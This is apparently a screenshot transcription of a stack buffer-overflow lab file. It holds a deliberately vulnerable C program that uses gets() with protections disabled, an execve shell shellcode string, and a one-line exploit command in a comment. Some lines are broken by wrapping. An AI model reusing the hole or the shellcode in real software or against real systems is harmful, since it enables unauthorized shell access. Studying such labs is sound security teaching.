 gbc@ip-172-26-15-156:~/bof$ bat _bof6.c
File: _bof6.c
1 // AFTER => bof5.c
2 //       => shellcode.c
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <string.h>
6 #include <unistd.h>
7 #define BUF_SIZE 128
8
9 // ASLR OFF
10 // STACK-PROTECTOR OFF
11 // STACK-EXECUTION ON
12 // EXPLOIT $ (python -c "print 'x'*136+'\x10\x50\x75\x55\x55\x55\x00\x0
0'";cat) | ./bof6
13
14 char shellcode[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x4
8\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
15
16 void vuln() {
17     char buf[BUF_SIZE];
18
19     printf("[shellcode:%p]\n", shellcode);
20     gets(buf);
21     printf("Hello %s!\n", buf);
22
23     if (setreuid(1009, 1009)) {
24         perror("setuid");
25         return 1;
26     }
27     if (setregid(1009, 1009)) {
28         perror("setgid");
29         return 1;
30     }
31 }
32
33 int main() {
34     vuln();
35     return 0;
36 }